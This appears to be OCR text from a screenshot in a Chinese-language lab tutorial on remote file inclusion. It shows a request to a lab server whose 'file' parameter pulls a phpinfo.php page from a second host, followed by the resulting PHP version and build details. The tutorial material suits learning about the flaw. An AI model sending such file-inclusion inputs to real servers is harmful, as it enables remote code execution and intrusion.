 192.168.14.128:8001/FileInclude/index.php?file=http://192.168.14.1/phpinfo.php
远程文件路径
PHP Logo
PHP Version 5.4.45
System Windows NT DESKTOP-DNINK1K 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler